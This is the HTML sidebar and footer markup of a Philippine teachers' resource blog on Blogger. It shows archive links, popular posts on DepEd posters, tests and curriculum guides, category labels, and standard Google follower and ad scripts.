<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://web.facebook.com/theteacherscraft/?modal=admin_todo_tour'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://plus.google.com'><i></i>Google+<span>Follow</span></a></li>
<li><a href='https://youtube.com/channel/UCgKfdaxfDrfcna8U-Y48l_Q'><i></i>youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.theteacherscraftph.link/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/02/'>February</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2024/06/'>June</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2022/08/'>August</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/06/'>June</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/05/'>May</a> (33)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/04/'>April</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/03/'>March</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/01/'>January</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/12/'>December</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/11/'>November</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/06/'>June</a> (101)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='mailto:acb@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
www.facebook.com/teacherscraft
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.theteacherscraftph.link/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar2_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2876520174"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1KfY1h4w2-sHx6skkhbeui9c4V-UDsm27KRs7UbUDmp7knyg7rZnLCHNW5Rk_GS8tDcCt9NrX6alinXAU9aQ0fJTbOJZ6HRrxdlIWVaG6w6w2yToOcMgEcxdlTsdwWlVClC0mWnPpUof4/w72-h72-p-k-no-nu/number+symbol-words.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html'>WRITING NUMBERS IN SYMBOLS AND WORDS</a></div>
<div class='item-snippet'>Mathematics worksheets for Kinder and Grades 1 &amp;2. Download for free this instructional material that is helpful for your child. This fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC/w72-h72-p-k-no-nu/heading%20blog.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html'>UPDATED MATATAG CURRICULUM GUIDE </a></div>
<div class='item-snippet'>&#160; Prior to the phased implementation of the MATATAG Curriculum starting SY 2024-2025, the Department of Education (DepEd) is conducting the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
The Teachers Craft 2020. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 